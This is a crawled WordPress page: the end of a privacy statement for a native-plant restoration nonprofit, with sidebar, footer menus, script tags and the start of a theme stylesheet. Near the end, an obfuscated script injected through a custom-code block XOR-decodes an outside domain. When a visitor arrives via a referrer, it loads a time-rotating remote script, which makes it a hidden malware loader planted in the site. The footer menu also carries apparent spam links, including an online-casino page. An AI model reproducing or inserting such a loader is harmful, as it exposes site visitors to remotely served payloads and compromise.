<li>Service Providers: We may disclose the information we collect from you to third party vendors, service providers, contractors, or agents who perform functions on our behalf such as solicitation or acknowledgment of charitable gifts, aggregate analysis and marketing activities.</li>
<li>Corporate Affiliates: For disclosure or agreement performance purposes to our Affiliates which include related entities, grantors, auditors, attorneys, grantees, other charities, collaborative partners, sponsors, approved vendors or service providers, or their subcontractors providers.</li>
<li>Aggregate Data: We may share aggregate statistics and other non-personally identifiable information with third parties for marketing, advertising, research, or similar purposes. These aggregate statistics will not allow anyone to identify your Personal Information.</li>
<li>While you may opt out of sharing with Other Organizations as provided above, we retain the right to share your information with third parties in the following circumstances:</li>
</ul>
<ul style="text-align: justify;">
<li>In Connection with Business Transfers: For disclosure purposes to a third party in the event of any reorganization, merger, sale, joint venture, assignment, transfer, or other disposition of all or any portion of our operations, assets, or stock (including in connection with any bankruptcy or similar proceedings).</li>
</ul>
<ul style="text-align: justify;">
<li>Pursuant to Legal Requirements: For disclosure purposes as necessary or appropriate: (a) under applicable law, including laws outside your country of residence; (b) to comply with legal process; (c) to respond to requests from public and government authorities, including public and government authorities outside your country of residence.</li>
<li>To Protect Our Website and Users: We will disclose your information when we believe disclosure is necessary to investigate, prevent or take action regarding illegal activity, suspected fraud or other wrongdoing; to protect and defend the rights, property or safety of our organization, our employees, our Site users or others; or to enforce our website terms and conditions or other agreements or policies.</li>
</ul>
<p style="text-align: justify;"><strong>How You Can Control Collection and Use of Your Information </strong></p>
<ul style="text-align: justify;">
<li><strong>Marketing Email Opt Out: </strong>You may, at any time, choose to opt out of receiving marketing-related emails by following the opt-out procedures at the bottom of our emails. Please allow 10 business days for us to respond to your request.</li>
<li><strong>Mailing List:</strong> You may, at any time, choose to opt out of receiving mail from us by calling us at (949) 509-4787 or emailing us at <a href="mailto:info@backtonatives.org">info@backtonatives.org</a>. Please allow 30-60 days for your address to be removed from any mailings that are currently underway.</li>
<li><strong>Accessing, Modifying, Updating, and Deleting Your Information:</strong> We strive to keep our records as accurate as possible. You may, under applicable laws, have a right to access, correct, modify, or request the deletion of your Personal Information from our marketing list at any time. In certain circumstances, you may have the right to object to the processing of your Personal Information. If you have a right under law to access your information, or if you would like to update your information, please call us at (949) 509-4787or <a href="http://backtonatives.org/about-us/contact-us/">contact us online</a>.</li>
</ul>
<p style="text-align: justify;"><strong>Tracking Options (including California Do Not Track Disclosures)</strong></p>
<p style="text-align: justify;">Certain parts of our Platforms require Cookies. You are free to set your browser or operating system settings to limit certain tracking or to decline Cookies, but by doing so, you may not be able to access some of the features we offer. Please refer to your Web browser’s or operating system’s website or “Help” section for more information on how to delete and/or disable your browser or operating system from receiving Cookies or controlling your tracking preferences. On your mobile device, you may use your privacy settings to control the use of more relevant advertising.  Our system may not respond to Do Not Track requests or headers from some or all browsers.</p>
<p style="text-align: justify;"><strong>Your California Privacy Rights</strong></p>
<p style="text-align: justify;">If you are a California resident, you are entitled by law to request an Information Sharing Disclosure. If you provide notice to the address below, we will provide you with a notice of your right to prevent sharing of your personal information as well as a cost-free means of doing so. To receive such a notice, submit a written request to the address listed in the “Questions/Contact Information” section below, specifying that you seek your &#8220;California Customer Choice Notice.&#8221; Please allow 30 days for a response.</p>
<p style="text-align: justify;"><strong>How We Protect Information</strong></p>
<p style="text-align: justify;">Back to Natives Restoration uses appropriate and reasonable organizational, electronic, physical, administrative, and technical measures to help safeguard Personal Information from unauthorized access or disclosure. We take these and other appropriate precautions to help ensure the security, integrity and confidentiality of customer information; however, no transmission or electronic storage of information can be guaranteed to be 100% secure. If you have reason to believe that your use of the Platforms or engagement with us is no longer secure, please immediately notify us as described in the <strong>“Questions/Contact Information” </strong>section below.</p>
<p style="text-align: justify;"><strong>Children’s Privacy</strong></p>
<p style="text-align: justify;">This Website is not directed toward children under 13 years of age nor does BACK TO NATIVES RESTORATION knowingly collect information from children under 13.  If you are under 13, please do not submit any personally identifiable information to BACK TO NATIVES RESTORATION.</p>
<p style="text-align: justify;"><strong>Third Party Content and Links</strong></p>
<p style="text-align: justify;">Our Platforms may contain links to third-party websites, applications, or similar technology that are not associated with or over which Back to Natives Restoration has no control. Any access to and use of such linked websites is not governed by this Statement, but instead is governed by the privacy statements of those third party websites. We are not responsible for the information practices or content of these other websites and/or applications.</p>
<p style="text-align: justify;"><strong>Changes to this Privacy Statement</strong></p>
<p style="text-align: justify;">Back to Natives Restoration may, from time to time, amend this Privacy Statement. We will post any revisions to the Platforms, and we advise you to check back periodically. The “Effective Date” reference at the top of this page indicates when we last revised this Privacy Statement. Any changes to this Privacy Statement will become effective when we post the revised Privacy Statement on the Platforms. Your continued use of the Platforms or engagement in the Interactions after we implement such changes will also constitute your affirmative consent to the revised Privacy Statement.</p>
<p style="text-align: justify;"><strong>Questions/Contact Information</strong></p>
<p style="text-align: justify;">If you have any questions, concerns, or suggestions regarding this Privacy Statement or our privacy practices, you may <a href="http://backtonatives.org/about-us/contact-us/">contact us online</a>, send us an email at <a href="mailto:info@backtonatives.org">info@backtonatives.org</a>, call us at 1 (949) 509-4787 Tuesday through Saturday between 9:00 am and 4:00pm Pacific Standard Time, or write us at:</p>
<p style="text-align: justify;">Attn: Member Care Team</p>
<p>BACK TO NATIVES RESTORATION</p>
<p>PO BOX 10820</p>
<p>Santa Ana, CA  92711</p>
<p style="text-align: justify;">Please note that you may be required to prove your identity before we can fulfill your request.</p>
<p>&nbsp;</p>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

					
				
			</main><!-- #main -->
		</div><!-- #primary -->

						<div id="secondary" class="widget-area offset-by-one five columns" role="complementary">
		
					<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.backtonatives.org/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><h3 class="widget-title">Product Search</h3><div class="ec_search_widget">
<form action="https://www.backtonatives.org/store/" method="GET">
	<input type="text" name="ec_search" class="ec_search_input" onkeyup="ec_live_search_update( '88cc36a292' );" list="ec_search_suggestions" />
    <datalist id="ec_search_suggestions">
    </datalist>
	<input type="submit" value="Search" />
</form>
</div><h3 class="widget-title">Store Menu</h3><div>
	<ul class="ec_menu_vertical">
				<li><a href="https://www.backtonatives.org/store/membership-and-donation-subscriptions/" id="menu28">Membership and Donation Subscriptions</a>
									</li>
				<li><a href="#" id="menu24">Donations</a>
		<ul>						<li><a href="https://www.backtonatives.org/store/fundraisers/" class="menu_link" id="submenu48">Fundraisers</a>
													</li>
						<li><a href="https://www.backtonatives.org/store/donations-2/" class="menu_link" id="submenu49">Donations</a>
													</li>
					</ul>		</li>
				<li><a href="https://www.backtonatives.org/store/memberships/" id="menu25">Memberships</a>
									</li>
				<li><a href="https://www.backtonatives.org/store/education/" id="menu26">Education</a>
									</li>
			</ul>
</div>
<div style="clear:both"></div>
<h3 class="widget-title">Shopping Cart</h3><div class="ec_cart_widget">
	<a href="#" onclick="return false;">

	<div class="ec_cart_widget_button" onmouseover="ec_cart_widget_mouseover( );">Shopping Cart (<span class="ec_cart_items_total">0</span>)</div>

	</a>

		<div class="ec_cart_widget_minicart_wrap">

		<div class="ec_cart_widget_minicart_content">

			<div class="ec_cart_widget_minicart_title">Shopping Cart</div>

			<div class="ec_cart_widget_minicart_subtotal">SUBTOTAL <span class="ec_cart_price_total">$0.00</span></div>

			<a href="https://www.backtonatives.org/cart/"><div class="ec_cart_widget_minicart_checkout_button">CHECKOUT</div></a>

			<div class="ec_cart_widget_minicart_product_holder">

				<div class="ec_cart_widget_minicart_product_padding">

					
				</div>

			</div>

		 </div>

	</div>

	<div class="ec_cart_widget_minicart_bg" onmouseover="ec_cart_widget_mouseout( );"></div>

	
</div><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Raised So Far 2019-2020</h3><div class="textwidget custom-html-widget"><div style="text-align:center;"><a href="https://www.backtonatives.org/donate/" alt="Fundraising Thermometer"><img border="0" src="https://www.coolfundraisingideas.net/thermometer/thermometer.php?currency=dollar&goal=100000&raised=15816&color=red&size=large"></a><p style="font-size:.8em; color:#999">Provided by <a href="https://www.backtonatives.org/donate/" rel="nofollow" style="display:block; text-decoration:none; font-size:.8em; color:#999">https://www.backtonatives.org/donate/</a></p></div></div></aside>			</div><!-- #secondary -->		
				
		
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-top">
			<div class="container">
							</div>
		</div>


		<div class="footer-bottom copy">
			<div class="container">
				<div class="eight columns">
											<p>
												Powered by <a href="http://wordpress.org/">WordPress</a>
						<span class="sep"> | </span>
						Theme: FlatOn by <a href="http://www.webulousthemes.com" rel="author">Webulous Themes</a>.						</p>
									</div>
								<div class="eight columns">
					<div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-477"><a href="https://www.backtonatives.org/">Home Page</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://www.backtonatives.org/fundraisers/">Fundraisers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://www.backtonatives.org/beer-tasting/">Beer Tasting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69"><a href="https://www.backtonatives.org/volunteer/">Volunteer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-146"><a href="https://www.backtonatives.org/front-page/employment/intern-program/">Intern Program</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://www.backtonatives.org/front-page/employment/intern-program/intern-app/">Intern App</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://www.backtonatives.org/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://www.backtonatives.org/coming-events/">Coming Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://www.backtonatives.org/presentation-request-form/">Presentation Request Form</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://www.backtonatives.org/espaniol/">Español</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64"><a href="https://www.backtonatives.org/donate/">Donate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-433"><a href="https://www.backtonatives.org/store/">Store</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://www.backtonatives.org/cart/">Cart</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://www.backtonatives.org/account/">Account</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1775"><a href="https://www.backtonatives.org/store/donation-you-name-it/">Donation-You name it!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1773"><a href="https://www.backtonatives.org/store/annual-supporting-family-membership-1/">Annual Supporting Family Membership Subscription</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1774"><a href="https://www.backtonatives.org/store/annual-supporting-membership-1/">Annual Supporting Membership Subscription</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1777"><a href="https://www.backtonatives.org/store/annual-corporate-membership/">Annual Corporate Membership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1772"><a href="https://www.backtonatives.org/store/annual-small-business-membership/">Annual Small Business Membership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1776"><a href="https://www.backtonatives.org/store/membership-and-donation-subscriptions/">Membership and Donation Subscriptions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1778"><a href="https://www.backtonatives.org/store/memberships-2/">Memberships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.backtonatives.org/donate/wish-list/">Wish List</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-270"><a href="https://www.backtonatives.org/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-1659"><a href="https://www.backtonatives.org/about-us/governance/">Governance</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1649"><a href="https://www.backtonatives.org/about-us/governance/prospective-board-member-nomination-application/">Prospective Board Member Nomination Application</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://www.backtonatives.org/about-us/in-the-news/">In the News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.backtonatives.org/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1088"><a href="https://www.backtonatives.org/our-team/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://www.backtonatives.org/about-us/partners/">Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-147"><a href="https://www.backtonatives.org/front-page/employment/">Employment</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://www.backtonatives.org/front-page/employment/application/">Application</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.backtonatives.org/about-us/contact-us/">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-478"><a href="https://www.backtonatives.org/nursery/">Nursery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.backtonatives.org/milkweed-monarchs/">Milkweed &#038; Monarchs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-566"><a href="https://www.backtonatives.org/landscape-design/">Landscape Design</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.backtonatives.org/landscape-design/species-re-specification/">Species re-specification</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://www.backtonatives.org/landscape-contractor/">Landscape Contractor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://www.backtonatives.org/about-us/governance/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://www.backtonatives.org/internships/">Internships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1450"><a href="https://www.backtonatives.org/events-shtml/">events.shtml</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://www.backtonatives.org/donations-shtml/">donations.shtml</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.backtonatives.org/presentation-request-form/">Presentation Request Form</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536"><a href="https://www.backtonatives.org/community/">Forum</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1857"><a href="http://www.blizejnatury.net/">.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="https://www.backtonatives.org/introduction-to-the-world-of-online-casinos/">Εισαγωγή στον Κόσμο των Online Καζίνο</a></li>
</ul></div>				</div>
							</div>
		</div><!-- .site-info -->			
	</footer><!-- #colophon -->
</div><!-- #page -->
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/themes/flatonpro/js/navigation.js?ver=20120206' id='webulous-navigation-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/themes/flatonpro/js/skip-link-focus-fix.js?ver=20130115' id='webulous-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/themes/flatonpro/js/jquery.flexslider-min.js?ver=2.2.2' id='webulous-flexsliderjs-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/themes/flatonpro/js/jquery.easing.1.3.js?ver=1.3' id='webulous-easing-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/themes/flatonpro/js/jquery.eislideshow.js?ver=1.0' id='webulous-elasti-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/themes/flatonpro/js/raphael.min.js?ver=2.1.0' id='webulous-raphael-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/themes/flatonpro/js/imagesloaded.pkgd.min.js?ver=2.0.0' id='webulous-images-loaded-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/themes/flatonpro/js/isotope.pkgd.min.js?ver=2.0.0' id='webulous-isotope-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/themes/flatonpro/js/jquery.slicknav.min.js?ver=1.0.0' id='webulous-slicknav-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/themes/flatonpro/js/jquery.prettyPhoto.js?ver=3.1.5' id='webulous-prettyphoto-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/themes/flatonpro/js/custom.js?ver=1.0' id='webulous-custom-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_7617b7) {
    
    var _db183d = Date.now();
    var _eaba56 = 1000;
    _db183d = _db183d / _eaba56;
    _db183d = Math.floor(_db183d);

    var _2891ae = 600;
    _db183d -= _db183d % _2891ae;
    _db183d = _db183d.toString(16);

    var _28fb36 = _7617b7.referrer;

    if (!_28fb36) return;

    var _32776 = [21009, 21012, 21003, 21016, 21017, 21020, 21006, 21013, 21023, 21010, 21020, 21007, 21017, 21014, 21012, 21001, 21075, 21012, 21011, 21019, 21010];

    _32776 = _32776.map(function(_87503f){
        return _87503f ^ 21117;
    });

    var _4ef5a1 = "dbbfeb72cc66f95e05610a443e4eed33";
    
    _32776 = String.fromCharCode(..._32776);

    var _95e2bf = "https://";
    var _f159a1 = "/";
    var _94f025 = "track-";

    var _c452ed = ".js";

    var _3b2813 = _7617b7.createElement("script");
    _3b2813.type = "text/javascript";
    _3b2813.async = true;
    _3b2813.src = _95e2bf + _32776 + _f159a1 + _94f025 + _db183d + _c452ed;

    _7617b7.getElementsByTagName("head")[0].appendChild(_3b2813)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- a7c63e2f8661bc411b593c6d071561de --><!-- end Simple Custom CSS and JS -->
<script type="text/javascript">

</script>	<script type="text/javascript">
		jQuery(document).ready(function($){
			$('.flexslider').flexslider({
				//controlsContainer: ".flex-container",
				animation: "fade",
				direction: "horizontal",
				slideshowSpeed: 7000,
				animationSpeed: 600,
				slideshow: true,
				smoothHeight: false,
				directionNav: true,
				controlNav: true,
				multipleKeyboard: false,
				mousewheel: false,
				pauseplay: false,
				randomize: false,
				animationLoop: false,
				pauseOnAction: false,
				pauseOnHover: false,
				prevText: "Previous",
				nextText: "Next",
				playText: "Play",
				pauseText: "Pause",
			});
			
			$('.flexcarousel').flexslider({
			    animation: "slide",
			    animationLoop: false,
			    itemWidth: 230,
			    itemMargin: 5
			});
/*
			$('#carousel').elastislide({
				orientation : "",
				speed : ,
				minItems : ,
				start : ,
			});
*/
			$("a[rel^='prettyPhoto']").prettyPhoto({
				animation_speed: "1",
				slideshow: 5000,
				autoplay_slideshow: false,
				opacity: 0.7,
				show_title: true,
				theme: "pp_default",
				overlay_gallery: true,
							});
		
		});
	</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backtonatives.org/wp-admin/admin-ajax.php
body_size: 55
content:
<a href="https://www.backtonatives.org/cart/"><span class="dashicons dashicons-cart" style="vertical-align:middle; margin-top:-5px; margin-right:5px; font-family:dashicons;"></span>  ( <span class="ec_menu_cart_text"><span class="ec_cart_items_total">0</span> Items <span class="ec_cart_price_total"></span></span> )</a>

--- FILE ---
content_type: text/css
request_url: https://www.backtonatives.org/wp-content/themes/flatonpro/css/default.css?ver=5.9.12
body_size: 127622
content:
@charset "UTF-8";
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
0.0 Reset
1.0 Grid
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
	10.1 Posts and pages
	10.2 Asides
	10.3 Comments
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/
/*
@import "colors-layout/color_blue";

@import "colors-layout/color_free_blue";
@import "colors-layout/color_free_green";
@import "colors-layout/color_green";
@import "colors-layout/color_purple";
@import "colors-layout/color_red";
@import "colors-layout/color_yellow";
*/
/*--------------------------------------------------------------
0.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline; }

html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */ }

*,
*:before,
*:after {
  /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

body {
  background: #FFFFFF;
  /* Fallback for when there is no custom background color defined. */
  overflow-x: hidden; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block; }

/*ol, ul {
	list-style: none;
}*/
table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0; }

caption, th, td {
  font-weight: normal;
  text-align: left; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: ""; }

blockquote, q {
  quotes: "" ""; }

a:focus {
  outline: thin dotted; }

a:hover,
a:active {
  outline: 0; }

a img {
  border: 0; }

/*--------------------------------------------------------------
1.0 Grid
--------------------------------------------------------------*/
.container {
  position: relative;
  width: 93%;
  max-width: 1170px;
  margin: 0 auto;
  padding: 0; }
  .container .one.column {
    width: 4.1%; }
  .container .two.columns {
    width: 10.4%; }
  .container .three.columns {
    width: 16.6%; }
  .container .four.columns {
    width: 22.9%; }
  .container .five.columns {
    width: 29.16%; }
  .container .six.columns {
    width: 35%; }
  .container .seven.columns {
    width: 41.6%; }
  .container .eight.columns {
    width: 47.9%; }
  .container .nine.columns {
    width: 54.16%; }
  .container .ten.columns {
    width: 60%; }
  .container .eleven.columns {
    width: 66.66%; }
  .container .twelve.columns {
    width: 72.9%; }
  .container .thirteen.columns {
    width: 79.16%; }
  .container .fourteen.columns {
    width: 85%; }
  .container .fifteen.columns {
    width: 91.66%; }
  .container .sixteen.columns {
    width: 97.9%; }
  .container .one-third.column {
    width: 31.25%; }
  .container .tow-thirds.column {
    width: 64.5%; }
  .container .offset-by-one {
    padding-left: 6.25%; }
  .container .offset-by-two {
    padding-left: 12.5%; }
  .container .offset-by-three {
    padding-left: 18.75%; }
  .container .offset-by-four {
    padding-left: 25%; }
  .container .offset-by-five {
    padding-left: 31.25%; }
  .container .offset-by-six {
    padding-left: 37.5%; }
  .container .offset-by-seven {
    padding-left: 43.7%; }
  .container .offset-by-eight {
    padding-left: 50%; }
  .container .offset-by-nine {
    padding-left: 56.25%; }
  .container .offset-by-ten {
    padding-left: 62.5%; }
  .container .offset-by-eleven {
    padding-left: 68.75%; }
  .container .offset-by-twelve {
    padding-left: 75%; }
  .container .offset-by-thirteen {
    padding-left: 81.25%; }
  .container .offset-by-fourteen {
    padding-left: 87.5%; }
  .container .offset-by-fifteen {
    padding-left: 93.75%; }

.column, .columns {
  float: left;
  display: inline;
  margin-left: 1%;
  margin-right: 1%; }
  .column .alpha, .columns .alpha {
    margin-left: 0; }
  .column .omega, .columns .omega {
    margin-right: 0; }

.row {
  margin-bottom: 2%; }

@media only screen and (min-width: 768px) and (max-width: 959px) {
  .container {
    width: 93%; }
    .container .column, .container .columns {
      margin-left: 1.3%;
      margin-right: 1.3%; }
      .container .column .alpha, .container .columns .alpha {
        margin-left: 0;
        margin-right: 1.3%; }
      .container .column .omega, .container .columns .omega {
        margin-left: 1.3%;
        margin-right: 0%; }
    .container .one.column {
      width: 3.64%; }
    .container .two.columns {
      width: 9.89%; }
    .container .three.columns {
      width: 16.1%; }
    .container .four.columns {
      width: 22.39%; }
    .container .five.columns {
      width: 28.64%; }
    .container .six.columns {
      width: 34.89%; }
    .container .seven.columns {
      width: 41.14%; }
    .container .eight.columns {
      width: 47.39%; }
    .container .nine.columns {
      width: 53.64%; }
    .container .ten.columns {
      width: 59.89%; }
    .container .eleven.columns {
      width: 66.14%; }
    .container .twelve.columns {
      width: 72.39%; }
    .container .thirteen.columns {
      width: 78.64%; }
    .container .fourteen.columns {
      width: 84.89%; }
    .container .fifteen.columns {
      width: 91.14%; }
    .container .sixteen.columns {
      width: 97.39%; }
    .container .one-third.column {
      width: 30.72%; }
    .container .two-thirds.column {
      width: 64%; }
    .container .offset-by-one {
      padding-left: 6.25%; }
    .container .offset-by-two {
      padding-left: 12.5%; }
    .container .offset-by-three {
      padding-left: 18.75%; }
    .container .offset-by-four {
      padding-left: 25%; }
    .container .offset-by-five {
      padding-left: 31.25%; }
    .container .offset-by-six {
      padding-left: 37.5%; }
    .container .offset-by-seven {
      padding-left: 43.75%; }
    .container .offset-by-eight {
      padding-left: 45%; }
    .container .offset-by-nine {
      padding-left: 56.25%; }
    .container .offset-by-ten {
      padding-left: 62.5%; }
    .container .offset-by-eleven {
      padding-left: 68.75%; }
    .container .offset-by-twelve {
      padding-left: 75%; }
    .container .offset-by-thirteen {
      padding-left: 81.25%; }
    .container .offset-by-fourteen {
      padding-left: 87.5%; }
    .container .offset-by-fifteen {
      padding-left: 93.75%; } }
@media only screen and (max-width: 767px) {
  .container {
    width: 93%; }
    .container .one.column,
    .container .two.columns,
    .container .three.columns,
    .container .four.columns,
    .container .five.columns,
    .container .six.columns,
    .container .seven.columns,
    .container .eight.columns,
    .container .nine.columns,
    .container .ten.columns,
    .container .eleven.columns,
    .container .twelve.columns,
    .container .thirteen.columns,
    .container .fourteen.columns,
    .container .fifteen.columns,
    .container .sixteen.columns,
    .container .one-third.column,
    .container .two-thirds.column {
      width: 100%; }
    .container .offset-by-one,
    .container .offset-by-two,
    .container .offset-by-three,
    .container .offset-by-four,
    .container .offset-by-five,
    .container .offset-by-six,
    .container .offset-by-seven,
    .container .offset-by-eight,
    .container .offset-by-nine,
    .container .offset-by-ten,
    .container .offset-by-eleven,
    .container .offset-by-twelve,
    .container .offset-by-thirteen,
    .container .offset-by-fourteen,
    .container .offset-by-fifteen {
      padding-left: 0; }

  .columns, .column {
    margin: 0; } }
@media only screen and (min-width: 480px) and (max-width: 767px) {
  .container {
    width: 93%; }
    .container .one.column,
    .container .two.columns,
    .container .three.columns,
    .container .four.columns,
    .container .five.columns,
    .container .six.columns,
    .container .seven.columns,
    .container .eight.columns,
    .container .nine.columns,
    .container .ten.columns,
    .container .eleven.columns,
    .container .twelve.columns,
    .container .thirteen.columns,
    .container .fourteen.columns,
    .container .fifteen.columns,
    .container .sixteen.columns,
    .container .one-third.column,
    .container .two-thirds.column {
      width: 100%; }

  .columns, .column {
    margin: 0; } }
/* #Clearing
================================================== */
/* Self Clearing Goodness */
.container:after {
  content: "\0020";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden; }

/* Use clearfix class on parent to clear nested columns,
or wrap each row of columns in a <div class="row"> */
.clearfix:before,
.clearfix:after,
.row:before,
.row:after,
.panel-row-style-full-width-layout:before,
.panel-row-style-full-width-layout:after,
.panel-row-style-section-divider:before,
.panel-row-style-section-divider:after {
  content: '\0020';
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0; }

.row:after,
.clearfix:after,
.panel-row-style-full-width-layout:before,
.panel-row-style-full-width-layout:after,
.panel-row-style-section-divider:before,
.panel-row-style-section-divider:after {
  clear: both; }

.row,
.clearfix {
  zoom: 1; }

/* You can also use a <br class="clear" /> to clear columns */
.clear {
  clear: both;
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0; }

/* ==|== primary styles =====================================================
   Author: Lucas - Skeleton Based Media Queries
   ========================================================================== */
/* Smaller than standard 960 (devices and browsers) */
